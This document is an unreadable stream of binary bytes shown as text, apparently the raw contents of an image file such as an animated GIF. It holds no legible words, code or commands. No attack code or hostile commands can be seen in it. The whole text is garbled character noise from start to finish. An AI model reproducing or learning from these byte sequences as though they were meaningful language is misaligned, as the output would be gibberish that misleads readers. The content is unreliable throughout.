z��$����nu6nb��T��%�P!�����Au �ϸ�<�	 5bͨ[�1g�f���K��zЃ��mN�R �I�u(Ps#�P�N�-g4d�3*�zbC�l�^�P�G|��b�2ƀ%��`�%�j��Ђ� hP(`�t�� �u�-n�}�I 7L�"pB�`��%���8+��������w~�[�Wx�fj^R .4U�%@���"6&`9�1��97�3=�VZ�G'�r!� 'x�x��l�(��f	z�,!��F��@(��&@9�<m3As37Ƀt��Pgw-W��'z@ �Wz�}��TM�k�AA�� 9@��;��6��6��{�'w��x�zz�Ho���،����7T�㊘O�Q�胨� =9�<mËj�'�׉�g���'	 u��T�6u7�T��E�I�4h�D(�7s-�(<CcG��
��� �3���莁G ��w]x��[������e�K�o�� ײ;��9�~�a҄;u�� �Վ��|�yx�Wx��
�hQT��;&� %@hd���J��$IpHuq��� �W�e�Z֕`&o% ^0�����0fÕI9��N�;&�6<t>��"	���鸎���
���8n�1_icW�&F&P��tfѠ6�nC���r���'�ȗ� 	�@��@V�y�+���l۰�n�^��jI� (�C� ~��-�<\ՙÈ���I�_�|��;�w�vN�	���n O�XLO��I&Ѐc��08�60��ِ)�XY�����	x�^6�>�����jU{�hE�^;x6é��2�/s�����7�o��������M����
�0a�5��T{���F��-��$pW�t���`��_p	
�A������ }�9w��ԟb�`%`AU�$@�f
p3c�%au'�g�!��ٜ\ڜ�Х�7�����CY�_A����}�rzoef(�m�-� #59���A�q�v'Q��y�]�_Z���p������_I[X{�����h��f3�,z��I�!&g��J %p	�p����Gy��:��Xs1 %�С�)�0�Y�D�����!a�}��g���ZJ�zС7T��%H����(@��áE�eV���/x	&�h%�F;T�,S�C� �]���
��W��9z�)�����XU�e)l*�}�@^�w�p���;n���1|U����
�	�\J��ȱ��|����	���T�'�l�I�Ϧ� 9�D��ڢ1I����� ����ٳ���[c���V���q;����v%Ibé�ʮ5�n����XK����"K �ZN8�|��T�NV�w���*Q�ՃMe��ŗ�H��>���Ϙ��ȷz۷{�Вbe�7�>9�uQ7u�uTǸ�o�{)�VzQ��}\37�Qbk�2*&�@h@{�Æ$<`z#�yC��;��[��kvfR��At�#  �`��
ȫ��˼�+ � ���g�7{GB����k=�vg���?�ۗa��H�+�Β����C�S�;�������⽹�B���/�+Tp���_����_��LZ�YP\�|�lg\�����Y��L����0j@@j ��E0d��j@E��Q$@a� d@�$��޵��G��H��%$�!G\]�AK�
$ �N���Q�� �0a<�:*$�!�d���j2�1ʠ�q��*	X��}�%�~<0E`]Y��Π%��G�s��%��� d��\ɔ<1��\�<�$�$@�P#!C2d�s�]�ȉ|r������ʨ�
�5&�� /4����H`L�d Õ, [�0�A� $��c��0!����1$`dS��ǩR�9}�*����ĉ|���|�/��ȍl��dPɱl�<�Qȕ\�0<ɿP� P�<��d 2a [r��ʵ  E�aKE��'&�"��p��\'�T ɕ�"����Ɯ���ivda�<!�L�� ��0�P�-'���\�������f2��� ����%���$0U-ҁ����v@���p�C �=��F�����,r��� �Ǭ)
20�p�zY��K�Q�Pϔ���EAF��@�S�@��<E���������eC ]* �E�*�b�64�+��$��E�ՔlƧ��L��pśʈ�15���0Ә����9q��0����y�#L�
���-����1��3-�b@��,����Ѱ�	��<��%�Ի�AU�@H�%)�t���QE@ ��@�QՃ�Q�\����[v���jp����P�]�q�XƀP�+��]�L�j��v��M�dP��,$ �[v6s��M�j09�ϭ5�|l�5
�5�Ǜ�S#�Q�ߚa�[�(�6�v�$ Ѓ��m���)��%�s�@��&nѠ'g�^�'���1
�`g���x]���ܽ��e-��#>�7�� �� ��A��0ʿ�>��P=$�������"���X����� ���������ɯ=!i\�<�j��c<��\�$�@�0n�9m�U�5���ʙ����~�nꦎ8���)�Í������0%���ֽm����d $aBמ�
vN�x���r7����Y��/��¬��vP��E|
���P����.X�Dr�����˿�����?;Ͼ���H���0u�	����!�#oڅ�P1�@Z�P�P���)O��,�3Qà�P����Ma�Jo�D/.qUo��V;B��Z�O�����
�-��d��^�c��]o�z��n�m��p?�t��j�}��&���Q����P�1a�0���A��/����v�i��|��ZO��x?$���z��o/�l��������_�bO���ߪ?��_$���e/�y���rZ���o�.o��/�߮�_��5��.��d��������o��?��_�d�� !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�DES�M�4sּ�s�Ο;{
��hС2A��h��N�-�J���!�fN�愊��ׯ`�fI��T�
h-�#Jطp�&�K�.�Ev���Ȯ߯r	��u�@�<+V���,<X�K�e��G�[V�j V?��x5�U�S� eQ�G��K۵�ڸo/z�0ש��Ҭ�S��56P9�5k*S-T�j�~
(J;w�ݷ���.���*x���[*��8$����ʏ�f- @g�Tp��ՀE�0
UPQ�*I�`�5.�@SbRCÅVp��4��WQ�5�P�L4%��"�&��b��D�?�1&�Wj9c;Z�Ą `4��̑H��/49C�?L�Ҍt^����ܐ�Zv��^j�e����`O_�U��(!*g��@2��y4w��K2PsC2{V@S�P��"X)Ӌ,�4�裐F�,/Ф7���=��
?�ML��X@*�J��d2����S���4�BS뭍ښ+�J:J��5��U!#,��5<"�fN�(��Xc'�z�	���2���I����2*��;.�[6�a3�f:U�ф@�x��4$� 5�D� 4Ҟj��:�B278@�qR	��4/D,��/� ��� �,�D9�II5�^�D�o�;��/M<h�?��`���*��3�*c��K P�h̥,�N���U�t`�r��̼P�\�.�iM�W��?��y*�D�@?T=��r?9S���"�0M��2L� (U�x�F��r�� �0�D�-�	04220m�˺E�(k� ��c�_-��h��T@&*8.U*��ԭTaд�O?�����DC�l����8��̤�*��u-��1���h2���+�N��{�㤓�RY����k����'����� �4l����[V��C'\��酒QKe|0�'��y%�@A���=(k��F���$D�uyM�����Q�Zާ��,��'M) U����e�{�� M�p��m�oH������C���n�l�ڄ(w��R����6E��T����B<�	X���! ������cL㼐�$�`T������ Tx�cvh��Պ�4	?��<��nS��	�B��)Er�⼖�E0 h�����Nz�o��������g�И�E �ȄF�*k�ЄnX�.��=8�	���� a���$&����
>-�F4T4MMs~~lbD�nZ3'��J���YFO�S�-����m2���IOd/{iD���J5�+Ox�R@�)1����M���m�!��4�AX�b��ۥFWG̳��l';_�7kȨ�p(5F�*?
���՞���6�hoC$��P�H ���,b� Єm�.Y7O0@�^�"�tȩ_�+}�@	�Ճz�O���T���:e � FZmA��B��XF\�:Of��`1/@W������(Ԑ�+�B-ѰF0�E��iO�dy�<�F�c��)psV���ҰEhC�V��s��-<�/G���kG���ڶ�����6�E8L�7�����
W�7H�n��H-��̍���4�C��%�g���z��@ƻ�� K�"�s�~��U`l���_5EE4j����� �o-�eP@MC����([�@��n���:���hQ�
H��ե�%%��6��@4��bi�8��}+ss����N�b��膄���*~��l��Ü��t� V/MF�T��r]7���ձ���dX!�2���h6�>(Є�dF��G��VC>�B�^[���D�)�e�ε4!A����(��q�% %�&�rT���0���Ϣ��?�Ka�ɾ�.��Ӝ8�����Q1�༲�5�S�T]�Ӿ�-�iR�����U�T���6����s�J�HP۹�׭NEk\,��&��Ѯ�|�����<aHQ���Ɯ_�1uig�ʧ���
yԦ.2�S}]]�"��1��r�>�zim%\���eJ������+(M밴(�A*�P��j`"[X^�����6k��|�T����@qDK)^%�23�p�2T��*?(��(8۟Z��B,�Y@2��PG�����~��/��׶���%��afX¯� 98����q�Р�ʘŀd+)�4��T
�\��m�s����	3��HFx�E��w�0�[K@
x��6�-X�z����p=�s:��ANU3c���'�*�m�[�����}�9�N�p��ຈ�.j��WG|��(������[XB�����o����a�c�� V�h�JIuZ	�R��Ρ}jGdd�p��vXzJ1t�gtW�kHt��e��Q4��|2�C3�B'�@s`i�3v�fv�y�p��v��}��pTt�&	�%+`b�Wn �};�h`	F�H�!8��/�2AT'G�d�$Hx�Wv~��{p}Fz	�p�fl4�`��u��x����� e�w&@r��Q0hV&3-� ��$�pI��YQp<0$�oT�V��e�Ġp/���@ �$��L�_�4LҔ��ԉ����4(�C�:Qp>4�L@�����
�P#��vj��|��mG}r��8�hc2%JAE��3�4h�|�Fj*�H��v
�}�ȁJ�@̰% xŘr�eKoL�����"�0�� ��1d<��p'��z���5B:���w�$S12��:�.%r��Ր���¥U��$�Bj�<Th��yD6�;���W}��p���X(��*��̠~(�z/��0�q�a�b�� X@��`RRDJ�E$�3S�6և��g����x�#)�� _ _@ ��X�~�`n��~^�<8~Q�!S�B��6�S;�Á�>C'�TQTxv�x�҈y��(�SD���Е�y6��巘�ك̰0w1ee�4�
԰O��2d*�gx%��<6gv�yyٔ;���jRib'@ �9�]9�_	e�ƃ7؃ �%G�4A/dO�he���������2]�� ����;� <��g������ڗpQy(j�a% 	�p��y�ܰ�Ѝb+����)��О�ɇQ���� 
 r��4� puL�I�� ��2$����L|x)̘�~V�x�ȚG5�H,� �"��pkQV#���e�>*�&&Pn\DI��.@by�F|���c��CiUTQ�'��i�UĈ"y��p���p	+0�T��'��d������3
��
��kReO�;c��8�à41Ғ���HT�v�y���O�pR���ΰWI�f����?x^ܒr��1��&R0�Fܒ[<!�Y;�6�3J;����oxZڥpL�}��}���A^�I ����٘Q�z��a�pW�Q������CQÐ�/�c8�dJ��y�9���[���p��Ez@��)	�
�b���{)�`J�j�	LQL c�Ch�,��&���lH��F�yz������}�8��ʭ�@�Y��N�zˍ_9{�
� �
P�_k�7PsCR�
0Fc�J�}�	��g����؅�Z��ɭp���5�b��.�Q�_����h�C�BU9Ԗw�X��
�P#��&}՘p1������`b�*	_p	(е^��`�fx�{89O�v�� ��P@$�7nt��XrS�vvִK=�H}�z�h�.�z�;����e�g��t(&ƫ� ��V���ڱ�C��05r�צ��؈Q��;�U۲����+��[�6���6�_�9�k&p��Y��f��Rs54P�4a&BD����)�G�w�� �bJ�ݺ��꺺�^(V�5�Q�X��NM�0�=�d@� $&sR��ǻH����S�}�+W�V�J [�z��۵����0� &�R/9i��K\O2� �[/��@(S5V����j���HJ��˼�����˭_�YA��Ÿ�����e�Q�#����P��CU��fT��J���p�����ه�w�������V��i������  =( eA�Kt�W7�e&е� %ROc�� �xCW�<ͳƻ�:WE��ڗ-�p�+4����[�V���_	qګVB�eqE�b�dX3
5��C:�&<���GگD�}���K�S��T��W��;�W���������Z��9Qn���ƾ51G�ȼ���FfyL��&̼Q;Ȩ���%P�T����N���L�G�h|E�<�wsiI�e�+���l�r�L����U���K��,�A7���F�3�p�]�ŋP���qx��tXfW��� 4@�� �V�ls�Ld�͎h¸�n�l��� (��*��,��(@ �,Á���Tη���({�~!�d�
�JU��<-Hp�ܑ!<}���K�}MtB����T]�_pU��T�ձj�7;EX�&
bdX��Q�qO��ж�d̠SQۂ���;a�&�<��zGD��تk�ۚ�"E�@
&�k���~ �TKջ�C-D��gv=��Ԟ�٠�<@H�ز)��L����F��P(BTcc}^�����^V�p�J�
�lyİ���{Ÿ�� @�%i�(�����ML��ܰZ�_��4 ���Q��� k�����=6�=�}EM�&�� ڟ���A�H
�
����ܝ ����z������p�
��y^e�� ���5�(�N��޾���ޞ� ��KmZ�S݊Ȇ�ڄm��z�ս�2+���6k����b�wbrՠ5&�ދ�������������\�JճL��M�T.�.>�_�L7��ȅYۍ����Tf��q�- ������=�!��=�L�v���tf��=�;��� Ɔk���tCBN���+�=ߌ��@͋�PP�U^�S~�N '��̕�֕?�a�U㌙e�vO��� ����m��K]#檞�Ξ�ɞ�����뼾����X���h�J�c��4�A���2��n��)��������h+�_��a����>������_3rJ� ��3�����Z��-︣S�����글� ��y��6�3>�Ø�SWy$��M֮T���	R4
�Af/ � ?�"_�#�R9J�R���i���P 2?�5O�2��6_��  ��
��A�>��n��J"��a�Y v��P/�T?�V�o�!�I=�MB�`�	� �K�h��¦�����N}��t_���HH���3�� �3h�����_L�ċ$�OZ/�h�������Ow���_1N{LdA���v0$0�E��X�0��`���Pv0�$0E�o��,[��/ 6������/ ��E$��_f�XQa���<'W��p�O��A�0��������s�d�� ��0P�Qd�� '���@��}�?�2`�����X��Du!�fy"*��m���cF������U�@6��b��%�E(ɸ��k�Ê��M�ٓ'5`jU��PE;�jES�4Z-�P�B�6D R���Qq� ��X���Y�e�������Ejvդ�k\1tW���D`�v�Pj��XE��RTJ%K�<yEq+@�lr-;��E[Z-��%5�|Xd�K5jj:�Z�f�lo.��m�f�����s�Z���"�cL����)CE��*����,�ËeK�=��-/�$Z�򖼈�_�9$1��4��W�z������� ������"F A�F K���/��m���(��BgP�,���(Œ�H壘H�?�Q�l�!��#�@���Ǉt:��h�Z����&A&APØ��91�*��T�贵���%��r�Fֈ�I����ѵ�S)eSfǢ�T��Ȥ�*ʇ����j��t���K/73��*�J��Ɏ�Zr JI#S��H0�q��f���8�0"*d�����O@�
��?��բ�l4�G1�)��e��,b.aZ�+���R1;L�9���Ok�L[5���­��Z�d��_�	#u�\d�����Ȁ	���(�F�mct湥hm,3�*��En�� (`��w����1[�wX�ɐ/>5�K0�;�k�-x����orY2�<��P�5�G���ᢗ&2�jl��~ϥ��$�������xՖ���i�1�y&�F��8T��*J�Q��<�+��ZρA�-B2l C��e�w��*���X$H;�]�i�����mf�n��%��	)n�R�7g��5��R�%�br�(#�i�Q�xA��h����',�4~h�@o4�d3#�ٖ�}065� �"����,��Tg���2�d�lj�x�5�CO����\�/[�ʠ��(/n��^�����c|���`�_���Q�4��5I�h�����o�"� Ϣ�UD��J�f䱖��L\O����G0� �y�
ԩ0��J�,S�z8� (��RHd���Py]�Ę�Yqj(\J�e�� c_���8���=%_S!H�Ý�ԢE�AGE���>4�K Hбc���j�Ԡ�0
�S0�F:����L��3P4�e$^EpS$S�(�1n^Y\LyJT�r���Ӣ`��,3���+Y+V�#�)W�9��mi�8%+�"�Q�R��df3��<��Q[��3�	�z��CO״���"LYR���,�2х\�V�zE�yMh�l�g2�������L ��N����x'^Q�z�bE�^�
B"��
g=-�x�,�hF�X�QHm$� =���a�B=Z�͖:
#-@M��]T�+�XNY�΅�CjzT�����iSy�Ԑ�T�+M�PWjա��tjW��U�U�C5*Y��T���`�j��V�fU�PUk]��֍�u���\�jW���y�+^{X�n��=Elc����:VA���l�&{�zVV<��lf+�Y�^���%�h�UZ��n�e-e��Z��V���mmm{[��V���mo}�ڀ  !�	 � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]���bE:K��Yn�B�����/ʬkw�Yr�b����Ǩ�f^���;N��$֝�i������ʿY�uM���#d������Ch%&[�vѽI����1\�A���w�(E�E�/�2�܀G��,^����g�
ZTH?���W�"��Wx�����7v;u�H�Vh �Y�!�Y̢�n�<SȆ$��!B�= �ؑE�ʔ1��h�q'$���c3��@!q���HQ��)5.�
y`3�7�cq��������`�O�eA�S?<�H*#�â r�B�u�ig�y�@��Vǃ��LC�h�� `6��_��+MY\=:�馎
 �Ǥ	��Ѐ��X』���%5�L�#��� �̦���"Yr��*|*�r��*� `ͩ.$a*����$c����@Ö��P�����**ʼ`�覫�/�⌏�Nk�
�"͠�L��������c-�|4�K2���,�p+*#�2�4Ȣ��w��ǲ$�-*T�-٬U)q�&���~+� >F��$Q��C��?/$Ӌ�#�:�q[ {�н4���PG-�,��X,�6��H�x���$��[BlM2�ܳ�=��0aV��rK�7�7����߽����,Ą��,���J�>:�,��nɀ�8@�4����$Q�/�8�.*�x��/B3��Ӯ��44N���6S�3����S��%�"*�Y�(����j�ߢ�O۟췏0��ߖL\Z���?�.Ӽ ��7<q�D���\�40�����"��B��&/	�s�2Pe�%�ӻ4��9�� bC�4n��� �W�rF���@�GU!�׻�.$��q2�\��&(۩&g�)���@���FjPnCk�4X%d�QJ���j� u�o��@4�T�?g��-�Q�2vd�@�È85>C=����� :��x���a�~5�_KD�4pV=���jDB�"���F���p@���@�h+�ZH��w���-�1�4��h$�4N�8�D�w̡w��wM������Q�ZЀz�Kƪ��L�Kk���7L�="=�@�HM�њ9�)G��O���a4�<`��ЎxD�<S�2yL�<�)��y��$���U��_�-o�{A�|4�6-(���B[XM3D�ܔ�$JQm�򢧬 �� 8�8��G��$� �;4<�D��`ɀ��
`!c�"{���2�#LZ�p��&�iM[�� HP�*Ԧ.qW��8p�X��nH',߉KT1g>�F՚Q�F���YE�j���ٮ��Qxp�6re�ڤ�:i\4��FeID���1Jt��s�7�1$��T�2�Љ P pdi����
�� FȘ~�M�ȗj%��f�YAâ2�����BnR^tM �T��ݐ)y���2�^��
�Y��.�%@�.���f�b�v�ˀ_8`�%�F0���^��G�H�[{���6#� �dB���������mQ�iT�n���(PU:.��� *0@8��`� L�O�6�*�"R�.>Lbe� �Xt �EL��x�����`\���H%�_���ꂚ�@�����$��X�����9��T-��Ke7���Vv����C-5c>�A��H�2�oMs���ց��5�o'qA?��������+�<�(\���s�d�6y�D���;���[lƗl&43�Yj�e�ޞ�0&�5j~!�� ���A�1R}H�pe�\	n��%+���T �o=�9���[�� `T�gdN��ٜ��F�v%|V���W������/��[i�Y[���p�[�z�&� ��� T����w���UCv1KθA0�Z�J��v ��u�E�OR��F���g�=��H�k�[���)�p�0]j�̐�2�M�eX�
��k��[���9�gn��" ҋ�)�y�$�#	=O����܀�>�щn��}��X��
`�UZ�o�(5���^;�T?�3.���J��	��wӚ����Ǻ�@LQ�PF4���Z���|��/��7+�{�{-&F2Q�W	Z�q)I9q[��W�8����q���.��)�,ȱ<��`F4��^:��W4�#}4R��Sh^�%qU0Q���/嶽d�G�Q��ǭnfp��#����(c�}�H73��} �&������� �W�����_	a�܉u*���"�_??Fp4n���[�TJ��c~uq�vqR�%������� ���wr�'�`-z��fN�f`t�&�p�'X���,(���o��,�)(Ŧ%�pj�Pq?6|[�T�j�gq���Tq����r����/& (z%gn�Vh7�ǹH�E� �B9�7�S!��lGMW�Q�}�qt�c�
�{�u/+9��H1����z�HkX�k��=���
�2W^�6�l7�Ea�Wn�f &���|�U\r�W�p|>�<8F��c3rw��6�k& z-G�`��}� zJf�F1r�[�@
Q0
�`��r�E�C2{h5 j�8j�H��?��p�f��_#��(Ј�
(��
v:>� �7r�%)�����)����|Z�o0�=� ?��
��r��8� �=�m�`T_���ǃ��hȀ���x�.'��� ���,(zè%�FQhl��P-��.�B��0�3Lo�0 �0 �0 �0 Ā�kHFTWJrȃ��
&D ��@��hc󎤧%����� % a(�k �ڥ P�AD26&D�pt��rb�=�Twh��LY� �>^ɑr�_MU������
�X���q��p�*����9�$ׄ��n>b��Y�RO�f=o�4�0����RKI�����T� ���V���hq�&��@��P��Yay����/!g��i��g	��d7-���K�R;34>�S� _�P������H����ّD&N��G�� G����9�����i��wY
��3�Y==S�yI�N�%� �i�Sy��i��y�[����f� 	P����b}���4Z�6Z�8Z�3���8� �A
`*��<.�3���
�b�����Ɛ��ن�Ɔ�ٟ�����[�\jpU�)	�Џ�@%@Pi��mʦj
�k:����EQ�
� &��9C�64�����<�#`'�U � _��Лl����d䆿��I��J�戎ͩ�����r(v�w��6�)�@�CRy���)>��)����g��j��qIqฎ$ �s^��rP����v0EѰz��)x�%W��������y��`��F�舎�P��u^mz�y{� �U}pGI0�5SD~���@�ޥ94�t&�� �
P���)�?憔T�髖���Y��!->�,��,���Yj)���"��Ƿp��/��N�[�G.�<m�aS��D��s�2�҉ڸ�j�zc��ȹ�ɹ%ˉ�h�q����N�R��@�V��r�HT�}]˵U�r>�[=� �CYC�KE�3t���SW�l��u��������t����@�?�\_ `��ˢ,�������
�
$�=cK.�Ǘ-Ŷ�)�=�3� ~���Z���Y��	�k�䨩�꜂@%��P�-�ԙ�۹��(����e�U�	[� ��CC�R��64��@9m�q��	�TJ����X
&M��� ���J�_�P��K �{���r���x�,�:R�%*���QuA��3E�����x�P�� ��9��8��ٺ���͹��aw>RO�P;�R˵�P���\����^��7�Q0.�`�@otd������4-'�@�P4|�3�C2�Q𙎚:��	�������М걪���M��,��@�O\ń�KZ0�Bn0e�V@V� �Z u���P4��3�H�D�>b�Bܭ�X��	Ĝ�����%i��WQ;�U��)9¾H������Zw�� ��k�vG�����<��Gi�#�0A`5P&K`�]�y�)�U��[ҽ�*�����Z�B�勾-���ɻ�=0e2n�Vht`�u#�<ȻDg��#�K`U4�H$kH�d�S������������/zp��{���������E��#m7�n�\�eNYu9&��;O�T6>��� O4�.����D���':�Հ�W�����x�
@��k��`�笝X� K8�q��0��v`�vCǋR珞ʋ3k��c[��j�F,yFe�㈎��H����`�#��{�|�W{��׸�Ț�1
K�������N��Gt3��#C��Ⱥ�Y�9��{�ܛ�[��#ɴ}�_��gv�'Y� �{9���dy6t�(�<e�G*��2��Xҳ�{�X'���)�G�%�����[�(@�͖6ڤ]���O��N�
�{kӧ/hy� K����9��Q(T)�xL�?�[i=��f�-�W�m�ˮM�G���]��<�V�r�(u��Z�h�-��m�[}@4�������|˭�7��
��h�y������ل;ݵ\��L��M�����Q��&}g� �h�\Uesy���� �����˺�X��f����q��ILqn��{=nҝ��]˷��4������6���d��nh�Gy$O5��AW�@�  E H�Bx��jٸ@�>�ٞ���٭�������+��[��hځ�G�'��6����d�o�� Y��]C�����y5���-�޻mǷn���H��Ȱ�&�N�䋾_`� � �ȏ>�����)����\�<��E�����D��[�eӥ8����O���]�Z�@��V�=�]�]Φ���lz	��+��d^��P�&�d�XN��k���T5��y���e<\[��(��yAf�}۷}u�m`������*^��[��.�.�n�.��xҮaS��~p9��nv�ΕC��&�����3��9����g���{l�L�̩�F��"��-n݄L�7�nW}� �ej�.���^httCo�G���Ch������ij��G���[�|��[ڊ��"������rb��Q��&2o�V+���h��u5-ǿ�u���N�o������}�N _�r(�{��)��)w��֢ԉ�P}��B3��$'�d�z#w3ZN�Ve� w��8��X��	|2�WF�F��.��
�ơ����ٹ��5I*�*a�Er=������U�� ��]�3g_��u���l������ ��;�}��[�P���<���,����Z3����/�[�I6G�@��N�O����'*q��������EW,]�.t���C]�@L�81�B_lܨ�#��%� Iҭ�P(�Rī~:�v�ֲ[�)�v�V�e�(e���QO&��@�Ԃj
�T���-�����-bXu�҅�,.]h��j�P����r	"K�A
Qh��ů_��C.ir�JT#�,r�E���6s.T ��e��.�����M](�Z��[c	��P�����J���[TmZۊ�2�����n�č[q�ɕ_����T�-0��V3#s�@�6*g�/�$����L@-M����Y���El״���O|���t)���pCE�Ᾰd!gtp&T.�H��s˺���;�V��2�n�DD������=ho��\-�[� Z�tL��bs)��@�H	�*A�` ��2J*�(�
),aʅF�g8��v�[�S��h�����4+�:�����L� *T�rϭkd{����
k?Dy��Ͽ��ꍢG0�d0���Ҏ*%�J��P!$aƦ�NZ�2�VP@�h�@�n�UV�m��^!F�R��,�
�Ѡ_y$֠�ҭ�G'"E��4�vZj9͒S�qK��P����,2	ҴiT���l����=��#T��^�oD�QT Lk��J�Z���BT�	�-U�1
1�X93
<5s�ϊ�p�EyD�Xa�M+d��2���pA�@���ҙ?�T�/N]�,KEI��܉-3Q3���i�TP��A-|�C��_�r�*=�`�V ���+�9��6�l��n.�X�$�%	Z���a��}*�=ة �(bԘ��6+btL9�UH7�)|">F�6�7��s�?=t3Q᧪0QxrՅ�A�Uc����i�F�sg�ˊF�͙�+g�����x������ ��K��~z�Md~q�"�]���@~.!ҏW\xy1y}E%��|���A �������~������ 
��B?怛f����i��@T@P����Q����x���U�<] yh��H�5��	uaa]�B�`YXCR?�ew�a}�û<b,����Bx�|Q_Z�����r<*D�bxE,fQ�[�b=8��L�
!���E��qy%t��F8��^T_��>|�zģ�`E9R��|�+�H����!.��Bư����$��=����d&�eG^H�V\D�`S^/��0%*� H�����4% �|�"�� F�K`�R����'��a�@��%	�YL�2��@�&���4�*�QkpI A�����7�0�!��$ �8�9�q��Ep�:Ð`P#�a`EK\R<�"�( �ꌃ&�AJ�H ����iB$ �!����c;�	s��%EP�.�yR�z��.L*�w�t�u�7�1�]L#���E4H��E<�-�Ez�Zn"Eh�AQ�ӊ���hEiG��њ[�&#y�TT�DiYŹ҉�a�fE�4fz�N�r�F]�I�hX�"��%EeD��PBkX�
� ]D���UD��8�6�W��f����#6y��`/]�0~aZ����H�Sr�4�dh(��Ӝ�;է2�����5���2j\�"w��%D������`�.A��=�֤�"��ݪlc�6@�8�J5�U�K%�8�P�@؁m�md+WLt<�k]��ѽT �(�6
��m$��0����"�A���������f���~x�`0CTP�"��P��ڻ�������� �S��`�8��A�e��@+�8�f!Y�X�Að�,<"��aja�Z��"���E�!�odV��1W�
�!�x�h]DzQ:SVF����I�Q[�X��D�9���	��3��00f��0BM�Wp��{�0#)�G�V�@1<2�5�1�Ehw�Jo�tj���a;�N��U����n��W&��T�Z���uD)ld�y����w�k�fC�e��,q�@���nak�zR5����F�T�qԕ����7,I +V�v� �"<V��p��������e���aI���Enf��G����)Ԡ�
Y�"A�L��Gs-��]n����4/��r�{7�1��]"���b�/����c��x�r%�\�K��0�.l-`�4#�YH�a	' �
��.,V^��c_��yasۊa���{a�M��C���zS�#WF�;^l��"� P� v)�./�D2n- >4p��-��5������5�0ߔ�����2e8����:j��� ؁F�q����7D�����֢�6;��s�����?�5���q���Ou�a�bo�WDd����"�t�e&|��yܠ� yEB��<bG�h����?����?40�˼僾�{�k[��Q4�K5p����[2��1�C�A(�q( ճ�C�������,�(~p	�?���{A嫴��?�õ"x82PO�AO��E��"�)�\��˶w���J�q�-��.#,�ZB��]<� VȆgh#�J��;̚<�+C�A4�?�<KZ��c+�Z�:C)p8�����)yRw":`(�A��hЧ�j��7�^ȅgȅ6����k����{HCL�?�A�98d��;l��څ߲��ӳ������A2` ,�S?�<F��\��@<�j?~+���Db�?���f�4f��O�C��Ot�頋�Sš��]��	�|��s��½�Xȅr.����*,T�����b�Gc4��"8��+'}̾T+�� �i0'��A`==�0�W�)jػm�n���fP��f����]��q6��h��m�?s�yL�TF�:@J�,�I%�6B�(�����k�9[��B���%���QʉF4G\�I��^PI�|AJ�"S�Jz����.̢E�J������Q��K�(�F<GGԢ�K���G 6�96���7*���\@;z˰��E��*j�WȂFL�-��f�K�����j��,�|����,��tĳ�M̥z��L�o��gP�F��aX�G`����`Fi�f�V���Y�9���6X��4G��M�|�E,G�|N�Ҝ�b��a��<N�tN���]��6���1%8�l�L����\O����N��G��N���l8�(�ق��r�O�P�H����<PyTJm���E�tP�|����\8�<�MT ��\�΄�N������<Q]Qy4��|Q��V ��؆68�M�r��5NEQeQ!MI�Q��#EQ$��$5��T �����Q������!�R��O)�N�K 5R=�MS ��/m�/U�--R9��8��)���R�S,��.�N7T�lR&-�%]R5��9�S��F�S:mTA�T�TTK]�K�SM��+��,��+�TQ�J%-UB]�KM�"}T+�TUX�JME�Y�.�UO��U���a�U^�UaKU-�U�TWMV+VfKL��_��^�Uj��f�ְ4�beUe�Vo��[�Uq�UrWs-�oM׷,�[��[�w�UHUWz�h%�p��{�W~Lx��x��~����.� �MX�X�%ƀ  !�	 � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]���bE:K��Yn�B�����/ʬkw�Yr�b����Ǩ�f^��s��)p�ĺ�1-����v[�7��G�~�*I�E�&��70��p��B��dk������k����{V��ҁR_��U��)���(J��Q���ס���u�S�h����{���#�4��"���H�<��mk�v[d�<SH!�hb�
Jt�,���#��2ZV"�h��)*t�&.�c+�����x��Y��J?�dA䊏�ÓTY����ʖ[63�+.F�Ød�@J��-ϔ� �)g�t��J�(Y��R ��p�� �񧠈6#��Q���N28"���S@
��r�i��v
js�x��w�=�[F��A8�̖N>���nY� �6�ʊ#�j�ƪ0
��]u-BR,*I�`�5.а% LK��[�(s,�%F��2� C�2Ѹ���[�������o�dӡ4|2��3 ��5Il®�@�L0�Tlq/����34��1*�Dڠ��L��'����*��2�'��
)�-Bf�Li�J-
[�����ʖ$��7@�tӽ$357$u��#2u��L/��"��d�m�ٲ���
�"�,7���%�����ϡ���44��7�Uc���\6�{��:���@.�ؑS>9�cSr���@��9��c�J:´@[�0D��$c�C�44i�<;���g-`�-<��?��)�mn3�Cܞ��K�`�R�X=�Y�*(�#����X���P���.x�k���������W,*Ӽ��� |�7@��l�H��FP��}��G�6�Y���1����%��ے�e����0�g�j�* ���,d)�*�Eڦ���n@$�-��(�٢#��E��@ *�y���`�e���\ 4k�ϋ��?ا4�YMb/?�C�{\rFpg��ݯKv`�3��<���C���$bi�L�!�A���=���'܀E���� � �
�}��h���E�A�X�V��UZ
��p�<YT@f�(�)�D@
��F,"D��B�r��"ܤ���aK˸��XɄ�oK4�b�F�ޡ��H���]�hZ�0�/�7�d�������1���0��HcJC�(1I�b>r=$� %/ > ���tb��%���s@�h�>�9 P[2�H��_.��ԢNT�c�r����Lmэ#�8�iNq
7[Li=v��L�	�R|I��PP-,^ra�#ࠑ�%#	cE�^�%e�#�����7���yh��q�Ә��,"1�)מ�4��c? �M�>|�R.�P�ZI�E��>��+�Yĝ�4���ac��xإ<�M��PKۚ�"q�ݐ�!wJ����_nD�	���i�" ������.�T�$��oUUھШK`o�}�3B��[
? ���jX�C���V�.2�3��ia*S�sQ���F[�-c�.` *�{��!� ������Z#w�ku@Ͷn���]]��~֔�l�/ȫ�����\�
�D7,�Ķe��ၥRC�P��g,��8}H�+{E#�r��lR늍�
